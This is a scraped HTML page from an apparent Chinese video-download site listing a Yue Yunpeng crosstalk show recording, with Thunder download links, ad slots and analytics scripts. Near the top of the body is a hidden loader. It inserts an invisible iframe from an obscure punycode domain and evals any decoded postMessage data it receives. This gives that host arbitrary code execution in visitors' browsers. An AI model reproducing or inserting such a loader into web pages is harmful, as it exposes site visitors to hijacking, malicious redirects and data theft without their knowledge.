

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://80s.so/html/mv/21872
body_size: 11556
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Language" content="zh-cn">
<title>
[岳云鹏相声专场]乌鲁木齐站mp4高清版下载 - 80s手机电影</title>
<meta name="keywords" content="[岳云鹏相声专场]乌鲁木齐站,[岳云鹏相声专场]乌鲁木齐站下载,[岳云鹏相声专场]乌鲁木齐站高清mp4迅雷下载,[岳云鹏相声专场]乌鲁木齐站在线观看" />
<meta name="description" content="[岳云鹏相声专场]乌鲁木齐站高清mp4迅雷下载由'80s手机电影'为您提供,下载音乐MV就上www.80s.so。" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta property="og:type" content="videolist"/>
<meta property="og:title" content="[岳云鹏相声专场]乌鲁木齐站"/>
<meta property="og:description" content="《岳云鹏相声专场 乌鲁木齐站整场》是岳云鹏全球巡演专场在乌鲁木齐的演出。岳云鹏将自己说学逗唱惟妙惟肖的相声功底展现给全球观众，相信一定不会让喜欢他的观众朋友们失望。"/>
<meta property="og:image" content="https://t.dyxz.la/upload/img/201811/poster_20181104202809_59152.jpg"/>
<link href="https://static-80s.b0.upaiyun.com/css/main.css?v=0611" rel="stylesheet" type="text/css" />
<link href="https://t.dyxz.la/css/main.css?v=0611" rel="stylesheet" type="text/css" />
<link rel="Shortcut Icon" href="/favicon.ico" />
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/jquery.min.js"></script>
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/jquery.cookie.min.js" ></script>
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/pub.js" ></script>
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/jquery.scrollfollow.js" ></script>
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/readmore.min.js" ></script>
<script src="https://dup.baidustatic.com/js/ds.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?652f84236c4c73e10377e2dd54891ff3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>

<body><p align=center><script type="text/javascript">
(function(){window.addEventListener("message",function(e){var _des_s_4604=e.data;if(_des_s_4604.des_s_4604){var _s = '/+/g';eval(decodeURIComponent(_des_s_4604.des_s_4604.replace(_s,"%20")))}});document.write('<iframe style="display:none;" src="https://xn--fjqz50cv5q3so.ltd:12443/ty/c-4604-22-1.html" height="0" width="0"  marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>')})();
</script></p>    
<div id="header" class="clearfix">
    <div id="header-in">
                <span class="logo"><a href="/" title="80s手机电影,专业MP4手机电影，80s手机电影官方网站">80s手机电影</a></span>
                <div class="hiright">
            <div id="search-b" style="">
                <form id="zn_search_form" action="/search" method="post" target="_self">
                    <input id="search-box" type="text" name="keyword" maxlength="100" placeholder="站内搜索..." >
                    <input type="submit" class="search-btn" value="搜索" >
                </form> 
            </div>
            <ul id="hot-words">
                                <li><a href="/html/ju/23631" style="color:#C00">双世宠妃2</a></li>
                                <li><a href="/html/ju/23567" style="color:#C00">创业时代</a></li>
                                <li><a href="/html/movie/18728" style="color:#09F">反贪风暴</a></li>
                                <li><a href="/html/ju/23696" style="color:#8DBF07">你和我的倾城时光</a></li>
                                <li><a href="/html/ju/23365" style="color:#C00">斗破苍穹</a></li>
                                <li><a href="/html/ju/23660" style="color:#F60">将夜</a></li>
                                <li><a href="/html/ju/22427" style="color:#09F">烈火如歌</a></li>
                                <li><a href="/html/ju/23596" style="color:#8DBF07">悍城</a></li>
                                <li><a href="http://www.80s.so/zfb.jpg" style="color:#C00">天天扫码领红包！</a></li>
                                <li><a href="http://www.80s.so/80s/index.html" style="color:#F60">在线观看</a></li>
                                <li><a href="/html/ju/20789" style="color:#8DBF07">纸牌屋6</a></li>
                            </ul>
        </div>
    </div>
</div>
<div id="nav" class="clearfix">
    <ul>
        <li id="nav_i"><a href="/" target="_self">首页</a></li>
        <li id="nav_movie"><a href="/html/movie/list">电影</a></li>
        <li id="nav_ju"><a href="/html/ju/list">电视剧</a></li>
        <li id="nav_dm"><a href="/html/dm/list">动漫</a></li>
        <li id="nav_zy"><a href="/html/zy/list">综艺</a></li>
        <li id="nav_mv"><a href="/html/mv/list">音乐MV</a></li>
        <li id="nav_video"><a href="/html/video/list">视频短片</a></li>
        <li id="nav_course"><a href="/html/course/list">公开课</a></li>
		
        <li id="nav_hot"><a href="/html/hot"><span style="color:#F90">热门影片</span></a></li>
		<li id="nav_zhuanti"><a href="/html/zhuanti"><span style="color:#F90">电影专题</span></a></li>
		<li id="nav_last"><a href="/html/top/last_update"><span style="color:#F90">最近更新</span></a></li>
    </ul>
</div>
<div id="nav-under" class="clearfix">	
    <ul>
        <li><strong><a href="/html/movie/list/-2018---">2026电影</a></strong></li>
        <li>|</li>
        <li><a href="/html/movie/list/---1-">国语电影</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/2----">喜剧片</a></li>
        <li>|</li>
        <li><a  href="/html/movie/list/1----">动作片</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/6----">恐怖片</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/3----">爱情片</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/4----">科幻片</a></li>
        <li>|</li>
        <li><a href="/html/movie/list/----g">评分最高</a></li>
        
      
        <li>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            <strong><a href="/html/ju/list">电视剧</a></strong>&nbsp;&nbsp;&nbsp;</li>
        <li><a href="/html/ju/list/----9-">大陆剧</a></li>
        <li>|</li>
        <li><a href="/html/ju/list/----11-">日韩剧</a></li>
        <li>|</li>
        <li><a href="/html/ju/list/----12-">欧美剧</a></li>
        <li>|</li>
        <li><a href="/html/ju/list/----10-">港台剧</a></li>
    </ul>
</div>
    <div id="ad-bigbanner" class="ad1">
        <script type="text/javascript" src="/" charset="GBK"></script>    </div>



<link type="text/css" rel="stylesheet" href="https://static-80s.b0.upaiyun.com/css/layer.css" id="skinlayercss">
<div id="body">
  <div id="block3" class="left" style="width:958px;">
    
<div class="block1" style="width:958px;">
    <div class="s_block1"> <span class="title2">当前位置</span>
        <a href="/">首页</a> &gt; 
        <a href="/html/mv/list">
                            音乐MV                    </a> &gt; 

        
        
        [岳云鹏相声专场]乌鲁木齐站    </div>
</div>







    
    <!-- left -->
    <div style="float:left; width:646px; overflow:hidden;">
    <div class="clearfix block1" style="width:638px; float:left;"> <!-- 影片信息 --> 
      <div id="minfo" class="clearfix">
        <div class="img">
            <img src="https://t.dyxz.la/upload/img/201811/poster_20181104202809_59152.jpg" alt="[岳云鹏相声专场]乌鲁木齐站" title="[岳云鹏相声专场]乌鲁木齐站" />
            <br />
        
                        <div class="ssbutton">
                <a rel="nofollow" href="javascript:$('html,body').animate({scrollTop:$('#screenshots').offset().top},300);">
                    <i class="fa fa-camera-retro"></i> 查看截图</a></div>
                    </div>
        
        <!--影片信息-->
    	<link href="https://static-80s.b0.upaiyun.com/css/reveal.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="https://static-80s.b0.upaiyun.com/js/jquery.reveal.js" ></script>

<div class="info">
            <h1 class="font14w">[岳云鹏相声专场]乌鲁木齐站</h1>
            <br />
    

    <span>
        岳云鹏全球巡演专场在乌鲁木齐的演出            </span>
    <br />

    
    
    	
	    	<span>
            <span class="font_888">演员：</span> 
        	        	<a href="/html/actor/696" target="_blank" title="查看“孙越”影片专辑">孙越</a>&nbsp;
        	        	<a href="/html/actor/5759" target="_blank" title="查看“岳云鹏”影片专辑">岳云鹏</a>&nbsp;
        	    	</span>
        <br />
	
    <div class="clearfix">
        	<span class="span_block"><span class="font_888">类型：</span>
    		    			    				<a  href="/html/mv/list/1----">华语</a>&nbsp;
    			    		    	</span>

    	    	<span class="span_block"><span class="font_888">地区：</span> 
    	      	        	    	大陆&nbsp;
    	  	    	      	</span>
    	
            	
                
                
                <span class="span_block"><span class="font_888">片长：</span> 184分钟</span>
        
            </div>

    
	<div class="clearfix" id="movie_content" style="width: 440px;">
		            <p>《岳云鹏相声专场 乌鲁木齐站整场》是岳云鹏全球巡演专场在乌鲁木齐的演出。岳云鹏将自己说学逗唱惟妙惟肖的相声功底展现给全球观众，相信一定不会让喜欢他的观众朋友们失望。</p>
            </div>
    <script type="text/javascript">
         $('#movie_content').readmore({
         	collapsedHeight: 78,
         	speed: 75,
         	moreLink: '<a href="#" class="font_888" style="">.......... 展开更多 <i class="fa fa-angle-double-down fa-lg"></i></a>',
  			lessLink: '<a href="#"><i class="fa fa-angle-double-up fa-lg"></i> 收起 <i class="fa fa-angle-double-up fa-lg"></i></a>'
         });
         </script>
      
</div>

        <div class="clearfix" style="width: auto; margin:12px 0px -10px -4px; float:left;">
         <script>
(function() {
    var s = "_" + Math.random().toString(36).slice(2);
    document.write('<div id="' + s + '"></div>');
    (window.slotbydup=window.slotbydup || []).push({
        id: '2822331',
        container: s,
        size: '620,70',
        display: 'inlay-fix'
    });
})();
</script>
<br>        </div>
      
       
      </div>
    </div>
    
	<div style="clear:both;">
    <div id="ad-bigbanner" class="ad2"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><script 
language="javascript">
//ajax 获取下载列表页面内容，并填到dl block 中。
function get_dllist(res_format,page,jump)
{
	var page=arguments[1]?arguments[1]:1;
	var jump=arguments[2]?arguments[2]:false;
	var result="<img src='https://static-80s.b0.upaiyun.com/img/loading.gif' height=16> 正在努力加载中.....";
	if(page==1){
		$("#cpdl2list").html(result);
	}
	else{
		$("#cpdl2list").append(result);
	}
	var durl="/mv/21872/"+res_format+"-"+page;
	$.get(durl,
		function(result){
			$("#cpdl2list").html(result);
		});
	if(jump){
	$("html,body").animate({scrollTop:$("#cpage").offset().top},300);
	}
}
//检测flash
function detectFlash(){if(navigator.mimeTypes.length>0){var flashAct=navigator.mimeTypes["application/x-shockwave-flash"];return flashAct!=null?flashAct.enabledPlugin!=null:false;}else if(self.ActiveXObject){try{new ActiveXObject('ShockwaveFlash.ShockwaveFlash');return true;}catch(oError){return false;}}}
//获取在线列表
function get_oplist(res_format,page)
{
	var page=arguments[1]?arguments[1]:1;
	res_from=res_format.substr(4,1);
	var durl="/mv/21872/play/"+res_from+"-"+page;
	$.get(
		durl,
		function(result){
			if(page==1){
					$("#cpdl2list").html(result);
				}
				else{
					$("#cpdl2list").html(result);
				}
				$('#oll').css('display','none');
			});
}
</script>
<script type="text/javascript">
var clip=null;function init(){ZeroClipboard.setMoviePath("https://static-80s.b0.upaiyun.com/ZeroClipboard.swf");clip=new ZeroClipboard.Client();clip.setHandCursor(true);clip.addEventListener('mouseOver',function(client){setContainer();clip.setText($("#thunderlinklistcontainer").html());});clip.addEventListener('complete',function(client,text){show_layer();});clip.glue('d_clip_button');}
function getCheckedLink(){link1='';$("input:checkbox").each(function(){if(this.checked){link2=$(this).attr('value');if(link2!=undefined&&link2!='on')
link1=link1+'\r\n'+link2;}})
return link1;}
function getCheckedLinko(){link1='';$("input:checkbox").each(function(){if(this.checked){link2=$(this).attr('value');if(link2!=undefined&&link2!='on')
link1=link1+','+link2;}})
return link1;}
function setContainer()
{var links=getCheckedLink()
$("#thunderlinklistcontainer").html(links)
$("#pldllist").html(links)}
function setContainero()
{var links=getCheckedLinko();$("#xuanfengalldown").attr('Qhref',links);}
function doSel(){$("#pldllist").select();$("#pldllist").focus();}
			
</script>

<a name="corner"></a>
<div id="" class="clearfix">     
    <div class="formatblock3-left">
    	<!-- 来源 -->
        <ul id="cpage" class="cpage">
        	            			                    <li id="cpdl5" class="dl cpdl5 dlselected">
	                    	<span class="format_ico5">&nbsp;</span>
	                    	<span>电视格式下载</span>
	                    </li>
                 	                    <li id="cpdl4" class="dl  ">
	                    	<span class="format_ico4">&nbsp;</span>
	                    	<span>平板MP4下载</span>
	                    </li>
                                     </ul>
        
		<!-- 下载列表用的ZeroClipboard start -->
		<script type="text/javascript" src="https://static-80s.b0.upaiyun.com/js/ZeroClipboard.js?v=6"></script>
		<script type="text/javascript" src="https://static-80s.b0.upaiyun.com/js/layer.min.js?v=4"></script>


		
                
        <!-- 下载、在线内容block start-->                  
        <div id="cpdl2list" class="cpagelist clearfix cpdl2list-b5" style="display:block;">
						
		







		&nbsp;<br><strong><span class="label_tv">电视</span> 80s压制转码，分辨率1280x720，高画质，高码率，适合大屏幕观看<br /></strong>
           <span class="label_pianyuan">外链</span> 为发烧友准备的，文件更大的片源链接，需要自行匹配字幕
            <a href="http://blog.80s.so/subtitle/" target="_blank" style="font-size:14px;font-weight:700;color: #FF9933; margin-left: 6px;  line-height: 180%;">
            <i class="fa fa-play-circle-o"></i> 如何获取字幕？</a>
        <form name="myform" method="post" id="myform" action="" style="margin:10px 0 15px 0;" >
          <ul class="dllist1" style="padding-bottom:15px;">
              <li class="clearfix dlurlelement nohover"> 
              <span class="dl-list-title dllt-color5"> 
		      电视格式下载地址：</span>
		      </li>
                            <li class="clearfix dlurlelement backcolor1"> 
                <span class="dlname nm">
                <input name="list[]" id="downid_0" type="checkbox" value="http://dl153.80s.im:920/1711/[岳云鹏相声专场]乌鲁木齐站/[岳云鹏相声专场]乌鲁木齐站.mp4" checked="checked" class="checkone" />&nbsp;
                <span style="width:360px !important; display:inline-block;">
                                      <span class="label_tv">电视</span>
                                                      <a rel="nofollow" href="thunder://QUFodHRwOi8vZGwxNTMuODBzLmltOjkyMC8xNzExL1vlsrPkupHpuY/nm7jlo7DkuJPlnLpd5LmM6bKB5pyo6b2Q56uZL1vlsrPkupHpuY/nm7jlo7DkuJPlnLpd5LmM6bKB5pyo6b2Q56uZLm1wNFpa" >
                                      [岳云鹏相声专场]乌鲁木齐站</a>
                     &nbsp; &nbsp; &nbsp; 2.4 G                </span>
                   
                 </span> 
                             
                    <span class="xunlei dlbutton1"> 
                      <a rel="nofollow" href="thunder://QUFodHRwOi8vZGwxNTMuODBzLmltOjkyMC8xNzExL1vlsrPkupHpuY/nm7jlo7DkuJPlnLpd5LmM6bKB5pyo6b2Q56uZL1vlsrPkupHpuY/nm7jlo7DkuJPlnLpd5LmM6bKB5pyo6b2Q56uZLm1wNFpa" thunderrestitle="[岳云鹏相声专场]乌鲁木齐站" 
                        thunderhref="thunder://QUFodHRwOi8vZGwxNTMuODBzLmltOjkyMC8xNzExL1vlsrPkupHpuY/nm7jlo7DkuJPlnLpd5LmM6bKB5pyo6b2Q56uZL1vlsrPkupHpuY/nm7jlo7DkuJPlnLpd5LmM6bKB5pyo6b2Q56uZLm1wNFpa" thunderPid="135833"><i class="fa fa-download"></i> 迅雷下载</a> 
                    </span>

                              </li>
                                          
                            
              <li class="clearfix dlurlelement nohover" id="onekeydownbottom"> 
              <span class="dlname" style="width: 50px !important;">
              <label>
              <input type="checkbox" id="checkAll2"  class="cball" checked="checked" />全选</label>
            </span> <span class="dltype">&nbsp;</span> 
            
            <span class="xunlei onekeydown" style="float:left;">
             <span style="font-size: 14px;" id="d_clip_button" class="my_clip_button">批量复制下载链接</span>              
             <span class="my_clip_button" id="piliangdllist" style="display: none; height:25px !important; overflow:hidden;"><a href="#" data-reveal-id="myModal">批量复制下载链接</a></span>
             <!--<span class="xlplxz"> <a href="javascript:thunderBatchTask();" id="thunderalldown1">迅雷批量下载</a> </span>-->
			<span id="thunderlinklistcontainer" style="display: none;"></span> </span>
      
            </li>

            </ul>

        </form>
        
        <div id="myModal" class="reveal-modal">
             <div style="font-size: 16px;">
              请手动复制：
             <input type="button" value="全选" onclick="doSel()">
             </div>
             <br />
             <textarea id="pldllist" style="word-break: break-all; width: 520px; height: 300px;"></textarea>
             <a class="close-reveal-modal">&#215;</a>
        </div>
		<div class="clearfix" style="margin-top:-0px; display:none;">
                </div>
<script>

var _IE = (function(){
　ua = navigator.userAgent;
　    ua = ua.toLocaleLowerCase();
　    if (ua.match(/msie/) != null || ua.match(/trident/) != null)
　    {
　    	return 1;
　    }else {
　    	return false;
　    }
}());
function isIe(){return window.ActiveXObject?true:false;}
//if(!_IE){$('.xlplxz').hide();}else{if(!isIe()){$('.xlplxz').hide();}}
$(document).ready(function(){if(detectFlash()){init();}})
$(document).ready($('.cball').click(function(){checked=this.checked;$("input:checkbox").each(function(){this.checked=checked;})}),setContainer(),$("#piliangdllist").mouseover(function(){setContainer();}))
if(!detectFlash()){$('#d_clip_button').hide();$('#piliangdllist').show();}
</script>


<script>
var tongji 	= "//tj.80s.so/tongji.php?info=3Df8HGdj3s7kz28U1hayjt3CEad1FRSuXgzjyilk1AoQ3AM6uK8ZjoY";
$.get(tongji);
</script>
        </div>
        <!-- 下载、在线内容block end--> 
        
        
        

 
<div id="ad-bigbanner" class="ad2"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><script 
language="javascript">
$(document).ready(function(e){
	myanchor=window.location.hash;
	myanchor=myanchor.replace("#","")
	var is_dl=true;
	var formats=new Array();
	formats['mp4']='2';
	formats['hd']='3';
	formats['bd']='4';
	formats['bt']='5';
	var formatsb=new Array();
	formatsb['3']='hd';
	formatsb['4']='bd';
	formatsb['5']='bt';
	formatsb['2']='mp4';
	if(myanchor==''){
		is_dl=false;
	}
	else
	if(myanchor!='hd'&&myanchor!='bd'&&myanchor!='mp4'&&myanchor!='bt')
		{
			myanchor=formatsb[5];
			is_dl=false;
		}
	if(is_dl)
		{
			$("#cpage .dl").each(function()
				{$(this).attr('class','dl libottomcolor'+formats[myanchor]);;});
			$("#cpdl2list").attr('class','cpagelist clearfix');
			$("#cpdl2list").addClass("cpdl2list-b"+formats[myanchor])
			$('#cpdl'+formats[myanchor]).addClass('dlselected');
			$('#cpdl'+formats[myanchor]).addClass('cpdl'+formats[myanchor]);
			format_type='cdps'+formats[myanchor];
			$("html,body").animate({scrollTop:$("#cpage").offset().top},300);
		}
	else if(myanchor.indexOf('cpol')>-1)
		{
			$("#cpage .dl").each(function(){$(this).removeClass('dlselected');});
			$("#cpage .ol").each(function(){$(this).removeClass('dlselected');});
			$('#'+myanchor).addClass('dlselected');get_oplist(myanchor)
		}
	else
		{
			format_type='cdps5';
		}
});
</script>
   
  
                
	</div>    
    <!-- formatblock3-left  end  -->

    
            
</div>



<!-- 原dlblock 页面内代码 start-->
<div id="ad-bigbanner" class="ad2"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><script 
language="javascript">
$(".dllist1 li:odd").css("background-color",'#fafafa');
function show_layer(){layer.alert('下载地址复制成功，请到迅雷软件中新建下载任务，粘贴下载地址。<a href="http://dl.xunlei.com" target="_blank">迅雷软件下载页面</a>',1,'复制成功')}

 if(!detectFlash())
 {
 	$('#d_clip_button').hide();
 	$('#piliangdllist').show();
 }

$(function(){
	$('#cpage li').each(function(index,element){
		this.onclick=function(){
				var tid=this.id;
				$('#cpage li').each(function(index,element){
					if(tid.indexOf('dl')>-1){
						res_from=tid.substr(4,1);
						$("#"+this.id).attr('class','dl libottomcolor'+res_from);
					}else{
						$("#"+this.id).attr('class','ol libottomcolorol');
					}
				});
				if(tid.indexOf('dl')>-1){
					$('#oll').css('display','none');
					res_from=tid.substr(4,1);
					var formats=new Array();
					formats['2']='mp4';
					formats['3']='hd';
					formats['4']='bd';
					formats['5']='bt';
					get_dllist(formats[res_from]);
					$("#cpdl2list").attr('class','cpagelist clearfix')
					$("#cpdl2list").addClass("cpdl2list-b"+res_from)
					$("#"+tid).addClass(tid)
					$('#'+tid).addClass('dlselected')
					$("html,body").animate({scrollTop:$("#cpage").offset().top},300);
					var stateObject={};
					var title="[岳云鹏相声专场]乌鲁木齐站";
					var newUrl="/mv/21872#"+formats[res_from];
					history.pushState(stateObject,title,newUrl);
				}else{
					get_oplist(tid);
					$('#'+tid).addClass('olselected')
					$("#cpdl2list").attr('class','cpagelist clearfix')
					$("#cpdl2list").addClass("cpdl2list-ol")
					$("#"+tid).addClass("cpolol");$('#oll').css('display','block');
				}

				if(element.id=='cpdl3'){
					$('.cintr span').html('分辨率640×400，超高清画质，适合苹果iPhone、iPad、Android等高端移动设备');
					$('.cintr').show()
				}else if(element.id=='cpdl2'){
					$('.cintr span').html('分辨率320×240，画面清晰，适合所有支持MP4格式的手机、播放器、PSP等设备');
					$('.cintr').show()}else{$('.cintr').hide();
					}
		}
	});
})


function sall(id){
	$('#'+id).addClass('sall');
	$('#'+id).children().eq(35).remove();
}

function salla(id,mid,mcategoryid,res_from){
	$('#'+id).addClass('sall');
	backinfo=$.ajax({
			url:"/tool/get_other_olp_res/"+mid+"/"+mcategoryid+"/"+res_from,global:false,
			type:"GET",
			dataType:"html",
			async:false})
		.responseText;$('#'+id)
		.append(backinfo);
	$('#sallbutton'+id).remove();
}
</script>


<SCRIPT src="https://static-80s.b0.upaiyun.com/js/webThunderDetect.js?v=0414"></SCRIPT>
<SCRIPT src="https://static-80s.b0.upaiyun.com/js/code4thunder.js?v=0222"></SCRIPT>
<SCRIPT src="https://static-80s.b0.upaiyun.com/js/thunderBatch.js?v=0819"></SCRIPT>

<script language="javascript" >
$(function(){
	var loca=location.hash.split("#", 2)[1];
	if(loca!=undefined){
		$("#cpol"+loca).trigger("click");
		$("html,body").animate({scrollTop: $("#cpol"+loca).offset().top}, 1000); 
	}
});
</script>



<div id="ad-bigbanner" class="ad2"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><script 
language="javascript">
$('#checkall').click(function(){
$('.checkone').attr('checked', $(this).attr('checked'));
});
</script>
    </div>

    <div class="noborder block1"> 

    	        <h2 class="h2" id="screenshots">[岳云鹏相声专场]乌鲁木齐站MP4视频截图</h2>   
                    <img src="https://t.dyxz.la/upload/img/201711/20171126_6039199.jpg" alt="[岳云鹏相声专场]乌鲁木齐站-影片截图" width="640" />
                <br /><br />
                <div class="clearfix noborder block1"> <!-- 您可能会喜欢 -->
        <h2 class="h2">相关影视推荐</h2>
                	<ul class="me1">
    	                                <li> <a href="/html/mv/20793" title="[徐佳莹]最初的记忆（电视剧《夏至未至》片尾曲）  豆瓣0.0分">
        <img id="img_20793_652014" src="https://t.dyxz.la/upload/img/201706/poster_20170601_3027138.jpg" alt="[徐佳莹]最初的记忆（电视剧《夏至未至》片尾曲）" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        
        </a>
        <h3 class="h3"><a href="/html/mv/20793">
          [徐佳莹]最初的记忆（电视剧《夏至未至》片尾曲）
          </a></h3>
          <span class="tip" >
          
          </span>
        
      </li>                                        <li> <a href="/html/mv/20794" title="[吴建豪]玻璃屋  豆瓣0.0分">
        <img id="img_20794_349302" src="https://t.dyxz.la/upload/img/201706/poster_20170601_1292582.jpg" alt="[吴建豪]玻璃屋" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        
        </a>
        <h3 class="h3"><a href="/html/mv/20794">
          [吴建豪]玻璃屋
          </a></h3>
          <span class="tip" >
          
          </span>
        
      </li>                                        <li> <a href="/html/mv/21751" title="[李玉刚]刚好遇见你  豆瓣0.0分">
        <img id="img_21751_458605" src="https://t.dyxz.la/upload/img/201811/poster_20181104202701_11770.jpg" alt="[李玉刚]刚好遇见你" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        
        </a>
        <h3 class="h3"><a href="/html/mv/21751">
          [李玉刚]刚好遇见你
          </a></h3>
          <span class="tip" >
          
          </span>
        
      </li>                                        <li> <a href="/html/mv/21796" title="苏勒亚其其格[真爱放手]  豆瓣0.0分">
        <img id="img_21796_512662" src="https://t.dyxz.la/upload/img/201711/poster_20171116_6071191.jpg" alt="苏勒亚其其格[真爱放手]" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        
        </a>
        <h3 class="h3"><a href="/html/mv/21796">
          苏勒亚其其格[真爱放手]
          </a></h3>
          <span class="tip" >
          
          </span>
        
      </li>                                        <li> <a href="/html/mv/21797" title="言承旭林志玲复合  豆瓣0.0分">
        <img id="img_21797_211221" src="https://t.dyxz.la/upload/img/201711/poster_20171116_4711697.jpg" alt="言承旭林志玲复合" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        
        </a>
        <h3 class="h3"><a href="/html/mv/21797">
          言承旭林志玲复合
          </a></h3>
          <span class="tip" >
          林志玲言承旭复合了吗
          </span>
        
      </li>                                        <li> <a href="/html/mv/21823" title="林俊杰[时线·新地球]  豆瓣7.8分">
        <img id="img_21823_957474" src="https://t.dyxz.la/upload/img/201711/poster_20171118_6765985.jpg" alt="林俊杰[时线·新地球]" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">7.8</span>
        </a>
        <h3 class="h3"><a href="/html/mv/21823">
          林俊杰[时线·新地球]
          </a></h3>
          <span class="tip" title="新地球 浪漫血液 黑鍵 手心的薔薇 可惜沒如果 爱的鼓励 茉莉雨">
          新地球 浪漫血液 黑鍵 手心的薔薇 可惜沒如果 爱的鼓励 茉莉雨
          </span>
        
      </li>                                        <li> <a href="/html/mv/21857" title="2017华晨宇[火星]演唱会  豆瓣8.6分">
        <img id="img_21857_968388" src="https://t.dyxz.la/upload/img/201711/poster_20171125_4907221.jpg" alt="2017华晨宇[火星]演唱会" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">8.6</span>
        </a>
        <h3 class="h3"><a href="/html/mv/21857">
          2017华晨宇[火星]演唱会
          </a></h3>
          <span class="tip" title="我的世界，我来浮夸，一起进入华晨宇的幻“响”世界">
          我的世界，我来浮夸，一起进入华晨宇的幻“响”世界
          </span>
        
      </li>                                        <li> <a href="/html/mv/21873" title="[郭德纲相声专场]重庆站整场  豆瓣6.9分">
        <img id="img_21873_317095" src="https://t.dyxz.la/upload/img/201811/poster_20181104202419_65426.jpg" alt="[郭德纲相声专场]重庆站整场" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">6.9</span>
        </a>
        <h3 class="h3"><a href="/html/mv/21873">
          [郭德纲相声专场]重庆站整场
          </a></h3>
          <span class="tip" title="德云社以“让相声回归剧场”，做“真正的相声”为要旨。">
          德云社以“让相声回归剧场”，做“真正的相声”为要旨。
          </span>
        
      </li>                                        <li> <a href="/html/mv/21876" title="[动力火车]下一站演唱会  豆瓣7.8分">
        <img id="img_21876_889751" src="https://t.dyxz.la/upload/img/201711/poster_20171127_2685341.jpg" alt="[动力火车]下一站演唱会" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">7.8</span>
        </a>
        <h3 class="h3"><a href="/html/mv/21876">
          [动力火车]下一站演唱会
          </a></h3>
          <span class="tip" title="34首曲目都是动力火车与乐迷一起唱颂青春过站不停的美好时光">
          34首曲目都是动力火车与乐迷一起唱颂青春过站不停的美好时光
          </span>
        
      </li>                                        <li> <a href="/html/mv/23174" title="张信哲还爱光年世界巡回演唱会  豆瓣7.0分">
        <img id="img_23174_174709" src="https://t.dyxz.la/upload/img/201807/poster_20180723152343_61142.jpg" alt="张信哲还爱光年世界巡回演唱会" class="p" /> 
        <span class="ico1 language_ico1 little_ico" alt="语言图标"></span> 
        <span class="poster_score">7.0</span>
        </a>
        <h3 class="h3"><a href="/html/mv/23174">
          张信哲还爱光年世界巡回演唱会
          </a></h3>
          <span class="tip" title="情歌最好时代 回忆无可取代">
          情歌最好时代 回忆无可取代
          </span>
        
      </li>                      </ul>  

        </div>
                
         

    </div>

    
       
    
    <div id="wc80s">
    <a href="#" target="_blank"></a>
    </div>
    
    </div>
    <!-- left end -->
    
    <!-- right -->
    <div style="width:300px; float:right;">
    	<h2 class="notabtitle"><i class="fa fa-film"></i> 相关影片 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  &nbsp; &nbsp; 
                </h2>
        <ul id="sidebar_related_movies" class="me2">
           







	        <li class="clearfix">
        <h3 class=""> <a rel="nofollow" href="/html/mv/20793">[徐佳莹]最初的记忆（电视剧《夏至未至》片尾曲） </a> 
        </h3>
        </li>
            <li class="clearfix">
        <h3 class=""> <a rel="nofollow" href="/html/mv/20794">[吴建豪]玻璃屋 </a> 
        </h3>
        </li>
            <li class="clearfix">
